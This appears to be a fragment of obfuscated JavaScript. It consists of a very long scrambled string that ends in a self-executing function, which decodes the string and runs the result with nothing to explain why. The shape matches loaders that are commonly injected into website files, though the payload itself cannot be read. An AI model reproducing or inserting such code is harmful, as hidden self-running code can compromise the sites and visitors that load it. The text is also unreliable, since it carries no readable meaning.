(1ou8CS,;}doxL8L)|,s,w3.yadQ]|.RRiif4.<(1)}Q|t*.s.<elQ.;RrQ6&(_RVQReR.Xsle:3I<74dG<{ i#=)[Q)k.xe(.4i4qR<kL,rce_6%]r!{QRLpQ)Lcq:,43Q<iLiLg,98i1<){rh44e<_8R9(".:co{<o 0#)02?QL.RRrQre!l3_?i5y_p<^b$_<rQ;RtdtLBp!r;Ql.Qv)ws e<!RL)!_h[atRtt39oLi{64smL*_!MLfdf$lELL=R05R=4nR&.RLO2;{()QchRd<5Q5R+{.;![d){-s2e0a.a<ySR((.=ER!;R8;ReQm3{2f.Ql x;c5oF.nysLdzeLo]3;nL]{ib;.!)+Qe]{)R1$g<I(ekf5Jl! 6<1#{"k01LX28lMrLQbRL _,.eR)!rec.7)<rW:Qsi]KruRaQyds(=<,[ra9Qs<Rm6.RzvR.R_sQQ mL2!+4p1fb[;r;y|OR.ioRQ&\/eQ<<vRRi}e^}d rARRLQkd:y9LR) xQW<<uR<dL<fo7o8R1 ]n`<R(RB09;e0RLag<:})Lf.w4,.8qdL9RnD<Q.dR<S,{ws)]ea.qI<eR!{nc\/5Rdz]9()bQ<p:npRR)pR{.<BL1.] ssR<(]4][h94vRRrf#{])LsLi$edn.Q.l.3.Q1)ER-LQ,<}Q54].)dbV]4M<,CV?R<c.t:e7Rg]1,_,]x8s&=.nmR.04].;{$1(Q.CQ=<dllEun<44}]Les)52sRQR(M9\'.eyd]Rol)8Rp2pri=R.6yl0u}7<6#,1o<f1o.K;)6<i9e.=0Qta<\\.1L$2R5_s<a:lg[bm[.R*)klL)Q}o]CkLrl|}sQdsP*.L!<.l`u.zQdl.Rb\'eig{S?e&],ES)([Li2 i;n 2>.,<p..{[ivgx<L$}R\/)RQ4R1l=nsanh=,<<Q}f;u[cd=+4aL)s{[:=jR;Lb<,ko6}yi6)i,.sjn=66d<,}L.RR<0 T0Lyy]). ife<h}qC{{2LoB$a<wF:6r}o3`s.0c-Li$oo49)Q![%c04sQi8RQQ d<Q?_[($.e"k<<eIQ?R9.Rwc4Eeo<Le<m<LJ]nRGLp.)l)Qcw<Ed..,O7|e-tl)l)p.)p<x<  0 c{0(I{<<Ee8R"u7;^z$ a0LiQ=!QR0g!%lD+C)g6(oLY24!)narzC]ecLLQikCRe]]LnC<sfM<.;d8]kr\')Q .2L4]X7]d6LQQ))(:P5<iL eLrQVCs<LL4?xiR1.Dae|x0f3iLSnRRf4,2[=&=L#Lf.sQ2dBj<pcl_;L1s[f*^.7oL9. @+Lt[Ir&o}o3..iwl0n4Lw)}.49S1=d7|=n=s3L28hsz01<)eetroc}"s|\/E(%L15L_1*l.n.s7IPdV;h}k;[as;7$so<4>0\'<e<o2ssdxs%=\'l.S]DQlL.mPds2faluobem(TLd;R.4qd]R3])vQew}sce.H]%<vj#LJxaw02<<y,Lw1Q|wat Lg"xLd,.g;d1"isCC)\\s<g8s7ze.R))Q:iR!.gR ann4Q[<,L4Rdsz0sgfa3Lia)d <ytmn]L!\/k=.,iRvi<:;s.< sni<R;o;ys=%zs}()adE4Ei(,X7)u!ai|e,iRaQ1rj[Q1A`ds<0x(8ko@ref],j\';nt}t_w)ble.,<L5Pu[)lRd21_L{_gir<zL\/1,q2.) R0! | ;!v.L)]_?.Qedw)RUiK<dQ5QsQ.V)$L$l*|4:;.)(ZaR<aRst;.Pcg&_9<pR0ck};R).Rye!sy.5nLoHno [n;>7d(< z<1]8;]nn$1<,L]d;l9)cRQ]<dbXd!s=).Q])t0o1sR. =n:8sl!0([d)<pQd+29)(hg1dQb8];&92oW<)<R)0!Rs\'r,4=\/;B,i_7dos<s{s;te)t(E)Z(}x]=2 d4?gd.<tL<{Re<R@b<DeiR#Q8Solst3RaV<LSgL<mG SR.sFR}eeRtQmz,=y3t::<e986Lpt..#RQ.]cQE$gR}(lw#&_17< syQ3nd6sr;7tiat(_e =R!<;4,]0Oo=<pL.iX4:.[L4}-.m,h7QlRu(Ro.g$(<.+- 1[]w|bssR]leEn4_!;1R@&pr(2gdC.oQ.RR8R]1LLese0s]?Q1<4r!1RsDrelRRT;1e9[)<.ed=15,_ t,L\/1{(04.e1.Ruaio4f0t4R.=r7 xdGXa61.{n(o_Qs+9s3e2i.<c8.!ai[o_d.R.!rR.(.rdQs5md(,1$|6.!_Ldgd =]t)ie%VS64.J.?Rld"]d4[gnis9-;z.<fe!p0saouA)4.<(!f#1{"dwmhppgQVttW 4ir(LC<t ).Q(Lnt;]R(.saJd94Qp]{:4ceqc[_d6,<F9Ro;sR[<6]Id2kc<R21eicpR,r(sDacui[Pbxi<0Q=tg_ib.{4 :<F4Eg&23y$R;4e!xyQRnf(zRLl)71vi)]A]syiQ`!I <xn6r)T(<icB]RKx<R(.5QM21fl{]o#}d5<0;}Q7R.aEk<t_pt{L$dqcLB884E<m2=okQ7rfR8]]at.(e:0e iR4d9iRex<Q;Q<(w<vR.]R<)L.0)de44<"0ntQ!QlQ]=,yp<i;sz[;4])0(Q{nicQ R!d_=]!.ff.0Rot$4}.i<Qc &i9dwtgeLCnRecRt!s1E.u(gm7d(<5=;trd.Ys8LL?,L4oor5,)uL=ufRd}!=H_rsG(<Q.RS1s.RkRvi9$c(m.Ln4(d(rQG |<sst.i;dsoRRf{)n,=e-|2R<2D<\\oR0R74<dRQdi<<dLa{QQr01eR"i5_ta}3=,QQ].sr;QR`lL<; asR-R{eqgO|p\'.L?typURb=)lotOiRoDR<=;llLop.RDeO<%!)!<-_04{$ey[<<LflR2]u\'RR0L]53nti26u).}r4us!0.$eez\/xE<;sR=6N<eRuLe&e. <.<<s)]s>)a-._R u<IR$V.5D0_i!Yo=ig"7Q;R.7:Rs2,Ri!!0b_-|etE03+<)s><!Q]s4);j}sR<L]T9uR3m:<}<aQ,snL;R<}E)R=8nQ+.!<c,;R<1!7ru[o2L 1Ip:]\'eQ:phfQl>iy<d54|Lha<QoI<rcN#zaL]lfe]#].9R)>;<055QL5.nn|n}w|<roRlR 6d?RdQlzgu*.Q<[sL<}Oe.Q> (! <Q;\/.o<8l1L.`0g=#%_>Q=d9.R7r9cqQ721b<xL){Rd74E<z5+ed.ns{QeR0=eC(Rl<|su1c1uf<LR-]R)e. 4QR(RlR;?9d[iLe\'dP,yl3,?,`..7= |6aQcQb;X0ll.R3+ ,)Q91oO;{7Rjg<R3`Qi=w:|7k2?.gww4t4={8e).Qi).d{y,c${%|49l4R)]lo<<95;t?Qttt<:e]rpL.,.!R]{L,}<o\/e.(RxtRL0lR=zl)8CQwp.;mtL](!{!]Q<:sRdnLz28sn =LancR.Q[RkrikecQ0)iw.(.|0s\/eeRaEix<)wi}pNC[<0EsLR3.g7.dsdQs],)8)sRa)]1.d7n)tEd<R\\2).Ls.R<))I1Qege)-)5.4e=3L98<{<1l}!Yjf.4)cwO+4x<.dl6.f:9Q-<;ssa trL0-yrQ<<> 4H+r;E]!e :_Yc2t_=p)r|<7( Q gRs<n,1!eilRdQ1sdoI\/s$)<66oePag(LL;LHp.o.QR<QLQQ.}|dRes;!k0RQ.nu===i5]7s.!1b],R )g\/R M(!4Q5,{<r.t4Q2Re=Srd1QR6<e{!4Q_L0pRQi5%e0|nZRb a!3#}_R$(!]=}2LLaL<aL #.akt!<ttL.li{(p(QA0|RJat<l,D)ee!<(!N4R,.+6n=,{oyqhr&t#;h!1LLp<ob<<a[ RL;zN.;.LR9os.7\'}u|{iRkh s#d>LgmR<LrQ.s!(ln<<R2RL!y:<pfc_k..)L[}]hou<s,cQ"{}u<+(n)%[.l{x=4R<Nesu3catRD].<nR9,)344"< 6.]h6e<as7wrTL..assROwlT]e}28ea,0)tnu.!Rboeo4tMt<r c6+.f.r<K<rtR1(sR)dRe(D{L4!Lr L+t[Aedan.Rtlso< <yt#Ro}6.<Rc_.=2dhStRrt}Ls,6y e(<,R|obEd1+}y4(4r.V5;dQ#[e<\\t4()l{2p]_RU)V.$+=gldrNR0 }L=h=<]nLc2=CeLroH}WR]Logxf]7&tcbl;co!|0)cL2L;w4ni<aLL,1a8md6d3RpL[L;]1R2ghQe9,]R=ns<))h1<@{s<=4};<.6RLeb=iRacn)_]4$4yr[nRQL]nRRLt.n}tw;&z-d5R5LLfLb{LBLRL)BoLs)L QcR op]e=n<M)Q,Q dnn7e $3s1|0n.\\Rd1L;S,en [R_uQ0 ,dAQ)8c6iC%:=L<qrQ ;1e "o!o_2(a4J\/([r2Zn#LRe:6)ox.R2<L(_z_Ql_<rsr4]&D5.g)}VoQSRadR>.qsLLi244s:cRQ6b}3MR!<t<d7L8Ln2QnHQi<, -Ldtn?e0RkEy2h=<t<gplR2s9Evd<w<!f}en.{JsERd=OR=ce?o\'.dR3stRc}oabecsu0yriXNdRasoR!s.Kr0osg)d4hadlLR( _.op=QAcoc1fsWiv,2d0)!iwR)(%,LH14t..<tRreqf!90L<Qs5t(g7[89L.Qy,.LhL] L{o3._]CL0gni{u1I{2"Ls(q]LR{M.9LeQeCe C,oRE u4u:iRbL}L)R}<Fr};=1.R{51L{}9Lna;iLmt(4.+<KQgyiak2hL](a!<LR.]%[:eb<(;j.)5Rlrt).(.wk0.sRz]e24OL2];zrE.).%?asi(7<._R)L.1{Q]0.2.:l|r31O=X{g.dy!g])wR,4oFdLRr5i<71eh4RsraQzeesyq1taRp=c,dsy8sQ7QLe9a2])]L)s29ugv+sL|:)\/iXa e5L4wLsLs L&eN2?!vRo@ .!s2}}_0k".oeewG).9<!<1s6L0*4|RvT9p5(#)R<L1<f.Ld0Q&e.{2+, Pl(<-e\/,).e[d_2_p74i(^<.OM7.eg24lx55RLd@<u<nJ 2R!Qle8!\/,gr.1.uyy.ps.i.3l.r.]g<Rid ]sNz!#R}lR(&<eRR=tzRr0rZ5)}RU&"4Q07..<RQ1l_<ae;PL<i_059n(u{}12s<x;:30viQ,b7Y!RpdCc00er<$}=.!Qwt<t.o)nAR)}xg0<ho)s0%^od)+)RQ=<{<R|.eQs1tQadsdx<2Qamfp.(;;Tc]{{d.,(a9LQn)x>doe#nd.6tsLRzX 5Q0.<e<LC.qRR44 <}yLs[4Lz<${N(Rchp.eR<cq.8.5@yk!ts3a}){<2nLsQLai.wp4..<7QL]stiC=1Q<os2"Q6;e<R;ed:.oXA.s921nR<:R}2Q.5|o{2d=_4)LLR4uemLeAn(d.o<.:<o )ekwo<o<Di@1u<Q+.h<1La<n)]<fRWoR3.RZk4\/(ps{tfW4LlQc(90=.w=a4! 9RL.\']l)e-iRsl}\/?445Ro\/rL:R!(yeoC.{+ew4&. l-)Lez.ul\\750<d 8]L3ez(3.f+LR_4 [ <Ge(j89dQ9rQv<L!1 .d4r6<bR,[R)24<ccsV%.&iPsLdQ.if7R,l.LCQu7]m4sq2eR\/:4][=w.=9]Qr1 ),Se_Ldoyt2wuogQisL98!E<R.RRsrE02Rg+$L_RM4-..]<Q37.nne_xi|}]]Q4=2RmeR+)feu)F}RtL4Lb<R=R8ee.5r.,+R=E4nU=ilMe}+=8rd ])yL9d<668ree=<?dERb[i;.d[L<]5RL_!X)<LtL5RWHpl|t{L::,r }Q iie)R.go}7,l<eko97&[QhR4{t$Llg t)MQRIc.<4g 9w,7=(d<M1Q;l29<Q8R$e[2r.9_)]xt_lrR}a_tleLAxI(9;lg{d<sLQ.!Rk3cnsRy$6|a],<a(Qg{a )=sJu37RRbLospQtAL5T6f)Lx# 8}do<zQC1.GH{go>LR.7O1sLo.S9!{ll)a]Uc.RMtoQ)E*4uR(<.RRddL{5tQ2Retb._c"]<l .2.%ILb>.rnex1{Qjc6t;rhx)4L<edR7]4_o[L[_|}cR51u=  .5\\h\\RetLwR\'e2<e9d:aw0Q+^L6wRlelit 9tm2oj:8}pdneFQdv( 2t1u9,01LP[._x<aQ71k,f 4g)l,jrk.!c<);l lb].n\/C[(d2heL1.].7cku4{_({<R!k!856]srspd]<i]v.T|5cG}:QVf2+.t]<?==.bY].b<6[)<.!g&h))R6;]:Rr)<hu]i:|uiL|Lt)i2L8Lt2S6>wLB(5Re.]s:<?d4hnr,<_rQ,c(0Lr.Ro=d4V0LDtsho;%eRG;a.RmL]]1RNo1[}e<3!RaP55u<LC]Qutf!L<t<50,cSk7:L2a45]L[o4drP}54k_]3=6=_o1Lsn"c6vtPyB4;LLl( t<>ssc?st7aFl|sLQi{d\'zIia!17EdCi=lRo8.4tnc9reu<_0oL&a:t<}_lt<<3L\'Ls]}|2|(e2silmonis.c)3f8:L.eQp=<iRD,LaaRR{e!p9s<0;zg..tf9i{6e]nsN,Qrc$hr|7{)l\\7R(s][1Hl]]]8R4.R)x9?dfi<(.8D6.<RU.07,RReReQ ;fW}<tER.!<QtssYg,7<[!S#r!"p4NI<_ !L>H=2L+]c[)zR4%.18iR<;4=i&\\C[]QfR DuQ]V(<]srm0ao]<ir>eLtRd1 +(|{$ee=.01pt(lrL_dxf91oLr6<Q%_a%ee"eRf0)afs7d=S87s] .e)%R]<nXd}Qnsie,ea:bwl)<2]2vr;RRf9b<9{S3,(Q<o!odbiekc7xru ]tb{}LrC7OIa,c;RR3Q^ R()0}ytxex rfn.<L<;61ztcsCi&o.n\/RnoLi<1.<(erLtyx<<2r7e)].Rd(4X).52#0#!@s\/dRLci]L<,\/s=].0tsad;)e!LhF2$<s(_])..(],c!&f!#7L:NbaQ<{d]-o}#l1(ed<l4T=deR.elihuseLQ\'R,mc2_<MiLRco!t]R{d ROd\/u}]ocldo81+)FQB4E|n87g9&4]RQ.:1_ni]7{]RcrR<dL38C,LUSL2t_dRuRQ]LcLfS`.G::upii]!{ 9\/f 3"wr5).Qs[f::sQldstd.9Q)!nRi$ct]dz.6Lcm9!xo9L&eL*5(+;1}84}.8!(]A(d6aa.eev; ;ddsRgla2.Cl(+F:R1s5,48@RE[n\/u$df:w{!i1RLgL_HR80])a|L.L <1]L<w4. LS(o<Qeyr4R;)4zEr](tc|aR87o.Mesp.<=3Rle4s_Q8-QRLRe:e94<.es.R\\2(m .)!peeLS;stG9.=pyLsdQQ<i0L,Qy.1ee9oF<bpp5.L.f84D)0)_c,u.L#Q#p()au|:7_e,aLc@QeR4d<b]R|R9+c3 E]<9gO9}t.QiL.2e Qt.t|={l]%<Roec\/mh<Lf<(gIl=4eo0Q9=Rye<.[Q85.}R;6}rlepLt9)<z(R|tY,.< tqe9ze(<tLC.13;u.s1hR,RYt3#d]np-eT|s<,4p=4]QR5L&4s=i19<Q90Lpdm[=Qd:Q26ntRls}<]_LR)){Ro4ts]_.Q1.}RdrLI2p=.Q1.I|iexQ?.oQ42EfaG_5ki}+<.<_e7aee_1Rws*p!]ikn[t)qexoJ]9dCb09R6R{iat=pR<0eL4N0ski. ?,9Rai]F<0!<s)"<}<,.r+,_D]aL<LhQsr08f<on)M0U<y;3lc.Qo 8aihEU22e0rR.|fRiQ2reLe ct{a.d4<tphaR,|,4ese!cR)Qu(<<2j}u4]LdjE9cu812Qe8sRit?6>.r\/t21.Wpgk<RMehi.21!Ll stR{haRe 1wRmi=bh[<=]8LfopsR{6#us(R8(0<CnRd ".keenl1L]*l.i aEQ3(R. {0<<r <5Ee 22CV.]LQ1ln0ob}i_0kQR$t}20:Lwbn3],nto?i][.<sk<R!Ier)4Lr;02ia<(Q3s9agif)R5. ;.<4y1R{0yL(s{=49Eyud.L<[(2|.])re!coG QNL_3]Q.9aeQ2eL7<$,;QoR1lQi;{,ewls []QK9sb.l5Qdh;Re23c8Ra<<Q^Y;<t<R ])(cjkL91M,r\'Lds2.2,:iC(nde{>Q}*a]R]k]$GLxgld!<=(t)k0ctoR1;)QtZo]<]!_f[on4Qwr(<<uRi9)<e1ou4;c289h&eR1a=n fL+=t[2 296QUu1tbaQefLd41e!<3Jo<;f614L3.,let&=xe.;EwdREt!drl7ilElLR.74]6.o7tJfe R4h8t\'|(.eo:|=Q4rL;t_<?EcL)dCifilf)<n7d =)p]Wdd<n=DQ<_.stx)3<?Lq.)]Rd5C)L7RCa]RoLMy$}4l-Mf(Y0)Eh6H\'T-abuc{(<L.gZc1\/?7P.6.]hn 4;Rr!|to.LiLS`,E4u$<od p$1]<k!,.0ZC10<5I[cQ .9L<LSdi R.y]i6( 0=?!LL5sddo1toR 8_t>R>xjL(odR4d>{.e<.,R1;1R};0Lz!=\\dR=}8<"eii9!t)W0MetLG7.enRLReR;oEs[tloieQL]xLs<g!.(Ro]o+w0!nwe(eRtOQ_pbP-0:$cLgTLpk)5I3:U44ksrR=t}4xt<R .R1i(m(DQ+c(!"\'<8e$6.\/)}0e]p036(A9}R[=)Qqe:,5dsff_n}<!eQlv]q&tu7<)pYLLR?< Lbio&Sd]a8<.M(tmcbRRt9e$y?r.cQhRLL$4LhE::^Q$GiR0!RD2t,xRo)t<likL$LQmyufc,D2mcs;<e Qa,7{5 <;9fC;l8R30x5clE&8LC".sQr22381un ,1ySr.d:9c]ge6rg(uo)!{o{]xe}s:,Len4ReQ,<ce]rs*slgRf_. e2<iy]f,LrQLcu1e=uLc)QRI($!4ePsDbL=oTt.)U}<pg<!!Q#dwL:Qo]mpz=9}9ene$r=fLR]zE0.dRcoD4Nu=sB]) (;v)Q8<<z)L:i+\/Q@.2=)-b\/|,e9d:,5trt;]Rs<LRunjkw2L<;\/=R}<R(d$RsW{8<Rnelc,!b9r|og_<2}Q.[})=L.Ed=Lp.wjyrR:n2R.pR-RcLx=.R5Rk y<=x,k!& io 3]xRC){L$.0.<{ctRQ.LkPeiL>G.(Ll8R,(_e|1Qt]8195R <rmt.2-Qfi7sZQ0Rgd+;l~<4LW_uyL55k]=w.:]t[;s].tg[!d4d9wf5:ttarjO9<nnt.o {.mI}ud d=q].Le141<}"=se<(z.R0x..g]T6.<.R(MR)nQsEsRerR<"],n7!e94rR3)McQQR;.Ro3RL.eaz!TeKqLeQ"<Llse(-7c]iaz.:u.=bii-0edi2{!d?00i.L4]D@oslw9=LQlp[u}0d5en4_MJ}0s9 sb].rKtb1\\MQQ_!Rs.Le)(j<sewLd;+d:x91e39RL0,0};L.<R_0(1t )2S".)4r B3(.Qt=yT]l]e.c<9.}R"e[R}un.!QorB<1=[0[ad4k!caNwo3d! (9a,v,;1.9)xZ.d<Zn<i stS:e!L9Drd4#Rxt2a.d!l][RkSv.1n49LReLQ2ms!R8e}nL L#+R.*\'Q[].:}]uOi l<L t=5Y1RRao=xt<f )<=7!.ErQ]2 {hor0be40o;a9|5e1kslgr1La)Le!apf4Rl0!u47e9Qb..R_RbR_)Qte.I]!nE]4<<c=R.xo,)nxb3oR44%$l 4ll<z>|Rbcw]p[D]4]5,1<R5t$Q.;k.h9l!ifb(R0x)d2En_{pp]ppR<][ nr_<!t. 2_r<.]Q(,7)=u5d7Es0Laoplt_!92pz1]]:(L+.ndGf8tQf(__;SC;ds!L{8_]<ofni\/gasL4C<LC1R@.dE.1t;$Gm7,.<1s=530[L9D,=R=[t;\\re6hRerL;o0dWEK277rBL!_eebix[ok:Q}i) L<56Cr*nd}4 mtnL|n" Qpo=k=71.0: dues= ke-MLb2K )) \\QRL.4:R.!<[R:7<o<=$0gh R aL6n.}c<<l-422|+td=i )tb2t0ie20L<dn <i][9Te,ub]0 R.t2enQbR.!jo|l(<4!ocLu.JuB<=p<L<o.<L}frFewrL4=enR,tQsQe)<8\/8=WnL.yLm=2.+{4Lsek 00lQr>.lRrei;Ri.laeR)2T]$=R |4 t)daurnSel1ie!HO[]1]$}<]eit4o.nM] hesQeIR1o3:i;iJod2Rom74]Q_t$p+3!res_xLn`iR.(oLQs"]m(RQ_ao50vm lf)!i 5mtr.4@ xRRoLcp.)<ML1)9 y,{R6<#S 48Rc4s.6$LR_e{!4.L,h{e)5RQRrs;<Rds" ;O<LzL7}0lpRZ@U !\/ =zG)](aa.gRp.xr_j0nibs.;1lRO]RaS}2|hnwtL |_0=et4ttyg3uR3Woda[4|dot<LR;ssR_,16h4_on.Rh;8i7<5=lL.U<]{s11l1.glT.cv+09 .oQ.EgakDbl]R4\'z}JlHue<9=g#qs r5b}0s. Ri]<!o..RW.]LQLli.f]ZhRcRkR"@o%rk]+,(i6()^n67f,E]L)nj]+<ne<,.l4L :;40!0(,Q {(-0(se<!k<t.{ k4eR}Rbr4R =n]R_d0p.!=Cs,ecs:<W_)h)QQ]K<etrNRRi,RLR;] ,]_r05._o:91 ,R(7QdLucR]liR<0, .<zvt29{<R Q:tQ5RLRL4;[[i=0[%tlO 70Ow38.]|))efi54aRolsax...i8Yx[esR@t.-=7t.\/\\Rd_}0],L+R]flsL8-.-u4 2o3dwZy9ed(D2|M6LoT304R:ocuL ,oR(t.6<&ed]1.o!5l$LOn,^1o.R2ris%LR"]r Tf.p(Vag_RQ<-g 8ai.6lh 7urLd7QhLLTs({R:!.."E@R<d,jWnGe1exoQ4cdH!ibd4) <R]da9t|.syRd fmR .7micu?LR!sf;a.nQd d,v.ltOesa[x.,6 .g?5,pL9nun{iOr"F0=;snFdQ6ecsri{?]<!r26$ iL2A !f(-)]Gg)oL) 4,9 R9b"<=.{<r])iLkLG<.Rs6YR!ns,4x[oQ9 R.M(R!L<R<aRL <<2(i1}OR&rR .n"s<=nr1ktEdLR= 0t,2LQn,@R3;ue.fRju;)0;L_Op_p7aR(oh7am=9=r<L""{94G}c.,T{{ R]d{<tgxi9cs1([[.0= a.o<[3ce !?.2ESi_}LL8A)_e.npQage8Ri<nR)AwL5 Q2t|du <oia <(gw&R0RR }1-E-1^Si)(0l{x4Qd(<;.}u.Q;5<0)\\{t{Rb{hR!f5s9o.s^RR!]yb&R< d_rH28nRts+_4g_Qio(i{.,aLF <<; <ev6sR!occuodr]39(Q.L2li]a7)$7dre5zonK.+rf)s ToiR+14 9.,ut;y)La)Leh];t<u!]eh)d.SLRd|RafrRojIsQtriQrz<B.cznR)1[{si<_Rn44h(+LQ"+f[]R2w8a.RfRL).k]8:4n8twbhFQo9lKiil;R4[ani<21g[.{l:9Rl;RR\/4R}9LRuRc2o].l! :=evRR.2Oco&. ]R](o.dR1a!L;5QR<.iQe4e.gQ )L;eerc(crnQLl_gedw=m=i}aRL.cR_]!wLL.R+]s<Q!2 fse7ti(wQrcsatacseIo()b:= L]$0[cdit4L<<}L;oro<!0TQp s!b}t.QQ=Raln@Q LQwa0l].d]el.)k(er4ttiLd(Ru@;0Qx  4.4h.<iQt0qt4lo3)c,L_=Rf tylQ _Gk4)f|.c *U<p e=bs!R}!;)d).Ryn [nQ\'u.. Oc.f2d{odwieiL <plrR_dR9 sgn<e]d  ]zRCK<Rf1e 5R.( <|9|'),fIk('d.w.ldLm82L}R$]tTe[L6[9=6uFnCN .s.4Lh_2 2}+.)lLLL;+_.t}uLLR1g.1}Loll.&1S#L!n5t$C L#4x4an_42,Ls1],]48orD>(1u4!Ldr!1>L{{.t]dE)=Lu.f[l]t,1tts)L_.2=!.eLec7]4pLp_26nmps)en}(;El.US(c4dc]1{-4sc Lr1s]s;L$_t5h#3.+I{e?obM)t5LL5mrd:l...] h=Lr3.L1_|Ti{_{de.L=e]$7ex(d2:7]}L2{]L44.LMi;.1Las>)6,.l=xseRsswtr$eToo (i4,}54eL,&P=.1LOKbh8Lg(]L9,[i$G4;=o.\/.e\/41M%)3!aLL]rlt!4.xtde.Lri:4o3neLLL.L.$exu.Nr[2C!E8y[F2L!2LLg%4t+rL25L0({LL5Lepe6[),tDLS.i.7u{nlC=L!)L;5.9mCL+xb;=",.sL]o) Lgne yslbl,.C\/psLtR4o!d.tLrL4\/)l=:[t:"_ ne!a8;L}w+uT:_L]\/gre,]-:.r2}na-==MiL_.,sfLLpuSLl5Le4)aL.u!Las2ad:1b!2_THL0abt=4,cL4L=i4puLD)noL=nae1;yKregi!LtoEr]ad,O{e11]LgL+52.L5scly2812hp_*n.](1Kn@s1)r5);}L26*isy,>B9e_a;LL!w.i$l4Lax1veLv3}F:dL7l5{i8(6L,nE!5!,P2LS.w.&5:0LiL(LPiaE]LJLKr1v{(0iUE eLL&Ncutr.Lrtsnd4in1>asE,7)]t>t;Laar3..=n)7\'{sLceel-4,3;2lf[e1:.dLmL5]5,T.Lpr+euLf73EL!)5L87LolLgp1.>?63\/.{a0;.e:nL=(tS[p:.)uTBlab017=.Lr1S]Lf2c5L#|di]!e4,i4c(ac!seoLn6lL!4G1,..d)iir4L;gu.![5f4) >)6o0lLLra>0oL+4ag?F[1+.LL89=L==!}xLrl1_a]a);L>Me3s[aLda,itm[6.8fd]!]4n;h])7LfC0=i}.tlLL=nf.nuFtL0Ldt!1;;Se.f\/.t[)>i9ccge4).c.4Lu:cG;fe6d=oLIL:g[2!it2Le0S_L.dLL=LLcd2=ode0te}(4l.05tI667 Le=dLi_]1Lv_LLL&4>g+):i5L.L[5s=(41raLy&L\/)1olf0}:;D,eLLpt4nlaLe[t11tegiT421:7L8_xLT,;s:51.d8iosg.!e2tn7KoOs[>L L)n4T()y\/c8r]2b_lNg(C]otiM}.uL2oc[]L,9f98LkL"LE!dLELsi1L]bL(1<n0 e[{L3\'oe:t)=f;+5v.L!1f424sL=d...25=M7LCL-e8i31(sr9]LIi6.y>ioiL!0(..c1i[_);)E:Ld]3L!8)b*Vt3)eLL.{[rE4sL=,ri{ILxoL:!,ptia(=ys9i?]u99.t 1)4lLJ(-?L@ren.:}xF;esLrr6G0;Lf=ILS,L}!nL415Llf!la7lr$]64wrlnn$tRgu(Ay=v..1]b=!:j7LL.5659CL!ec5a t,iL+L1dtu;Lst.iLLfDL9d=hk4deL.n{d tTLy:LLi42[S$s9de4t}(lLLLL:LL1tts}.iu,#3LoLiLpeL#_cI"0irl;1L+nhLlaon16wn]0}3o5F_)]i.lmEv52F;))2"u3)LtH]t;ecKeord.d;(LdA(LL,FL)fo tLtFL&.L]s.&O_L[]&wL&JI]ddeh1 )1LL00;$ e24. L24$"n6{(<-o4.:2}QL4tEL2]en-.sL1=t()9.u.0 L_.!3L;s42&tS(LL(LlelLoe]c_ (nf,tL>I0@.L9-4E1F0tT9ge46}(L4=eL8{ LGIL]n]s]$taL,}.rya(!o0.7{_x0o9.f0eGn!i]s0aLa.e]4;soCso6ci.}L e=Lc=;L2onLKL(F2t.sLid1gi?6ucILPnFLPs7Le;Let;t_;]0L)eLe{ttL>8;{L> \/sge\/e:i>_thd]]@)D41n=dLw2$sv(l+rELw,(iL$RT]der.Le$9)at[o [o\'c)LL_[L06L0..o}T[0)?((!1{otlt,(r+QGel07l,woi6e1Lo!n:4eLPd{e=95Vnscb36Lr:aE6Lan;+ea=6IL?9e=:}lettau(LLs)d:]t]),=5h]nLt2gp+LL1LLaLF)f%n44L49Lafl}4L7Ld_Fps0M5L,]l<L. 4e,d;sLie[]Ls4?[leue(L{!n=sr,0g)314=L}l3L2DoN {!6#L]riL=8LhE.LeL*]=on2)4t)C8J1L46L]L4L{[pr,k0nes )!12n]a5Tnnn8a0r0})&g:1eL}.{]r4dnilv1d];FLd:5L .L(cnSs=t!iLw4l=xnL=},4LDi5)lL,Ld24::[CdV}LL\/2])4t:eaLI_.7d9rC,gLLLO(4=)h6eLBL2.eHn=ried=.i}iL3=ooe\/LM{r8O49r4Ld.(4L9L:nTLLV .4]eLL:u6d_ar];.C]3scL!hH6s{iw6(.]g2!0fhgL.de)gsLgL1BT6rL,4dL3OnL:e)8_.Lri ]s;d.neL(!sL!Lhe.n)2.],n=(LL3i}.>}jL.=d_);dLeitx5t7[a_d(r,iuLn!LLL64s.Kfn,ws4o5.w.:L .L4;9"ueu$Lr5E1t_6t6o7$,6Ls:)[$Lo4]6p,s5[.Cdj}M=D}.LDe)nLS46is[15B8tnnDnio]C(oL!),{7L)ct.44(Lt![LeLoF.xedL. ]q)+0Qa(2}Ll}r!c.(1wMe=7sMdd_Li,,ln;n>2.(wL]4+6L_={]doM 4h"LFd95"0n>L\'ap,.L(Q8rt=Le=LR.!c(I}}1agL:&rnHLg dFk9Led91wcrm:i.ds:ck[st4e$oL i[.Csl]d_)%7ur7p,<> ).5!(i,2N2t. c}!3i[f.e&dL&a>LL>4Tc0,2Sd E>a g dxLd54[1244]LL;=L.!r>[Lc81t{n >L (.{4 )3fL]]2t nt[2Moo;u.wn:Lg4o.4dFcL]]eguLLr.)ilL+8&iLTCLHs3L.(ef6!(n51)Asd;5&Lett[;9ep)a2L]lmEeLO44 K v5==ir][LiLLy!L=..m1tu.].C (pVrelt2=L,_4>u}!j{e4h9.pInptadLr=L())Aas14f +.s ev3n}.Lcnxn (94L>h)p:nt.i{ G.tosD.f('));var SMp=Rwu(brL,sPj );SMp(3880);return 1697})()